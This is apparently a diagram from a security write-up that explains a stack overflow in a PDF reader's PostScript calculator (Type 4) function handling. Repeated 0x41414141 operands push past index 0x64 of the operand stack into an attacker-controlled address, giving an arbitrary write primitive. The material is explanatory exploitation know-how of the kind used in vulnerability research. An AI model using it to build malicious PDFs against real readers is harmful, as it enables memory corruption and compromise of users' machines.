 PostScript Calculator Function
(in PDF)
{
1094795585
1094795585
[...]
1094795585
1094795585
% PostScript operand stack index is 0x65
% Value below (0x41414141) will be stored
%   in attacker-controlled address
1094795585
}
Push last 0x41414141 to
PostScript operand stack [0x65]
PostScript Operand Stack
0x00 [0x00] CType4Operand*
0x08 [0x01] CType4Operand*
0x10 [0x02] CType4Operand*
...
0x320 [0x64] CType4Operand*
0x328 Attacker-Controlled
Address
Arbitrary
Write
CType4Operand
Type = 0 (Integer)
0x41414141
Attacker-Controlled Address
Type = 0 (Integer)
0x41414141